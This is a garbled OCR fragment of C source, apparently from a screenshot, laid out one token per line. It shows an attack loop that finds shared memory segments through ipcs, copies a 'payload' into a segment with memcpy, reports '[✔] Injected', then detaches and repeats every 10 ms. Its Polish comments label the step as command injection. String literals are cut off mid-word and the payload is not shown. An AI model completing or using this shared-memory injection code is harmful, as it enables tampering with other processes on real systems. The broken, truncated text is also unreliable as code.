
printf
(
"[+] Found dmesg!
// Wstrzyknięcie polecen
const
char
*
payload 
=
"/
memcpy
(
shm_addr
,
 payload
printf
(
"[✔] Injected int
}
// Odłączenie segmentu
if
(
shmdt
(
shm_addr
)
==
-
1
)
{
printf
(
"[!] shmdt failed
}
}
pclose
(
ipcs
)
;
usleep
(
10000
)
;
// 0.01 s dla szy
}